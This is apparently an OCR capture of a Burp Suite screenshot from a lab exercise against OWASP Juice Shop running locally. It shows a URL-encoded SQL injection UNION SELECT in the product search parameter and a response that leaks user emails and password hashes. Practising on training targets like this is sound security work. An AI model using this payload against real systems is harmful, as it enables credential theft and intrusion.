 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3 4 × +
Send Cancel
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
%4d%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%65%6d%61%69%6c%2c%70%61%73%73%
77%6f%72%64%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%20%46%52%4f%4d%20%75%73%65%72%73%2d%2d
HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
9DXkapWKBq7JRlyezM5dlbHliJf7tkyuE0SrEH5BGV06Ewb4YNrxvljoL3n8
15 If-None-Match: W/"355b-7cvz/YLk+T35ZZxC5KghVnjOR3M"
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"e40-Xsj8H957AIro0t5b92Gr0UaTfDc"
9 Vary: Accept-Encoding
10 Date: Tue, 09 Sep 2025 20:15:34 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 3648
14
15 {
"status":"success",
"data":[
{
"id":1,
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":2,
"name":"jim@juice-sh.op",
"description":"e541ca7ecf72b8d1286474fc613e5e45",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
Search 0 highlights
Inspector
Notes
Custom actions
Done 4,035 bytes | 65 millis
Event log (2) All issues Memory: 156.7MB Disabled
1
ENG
US
03:15
10/09/2025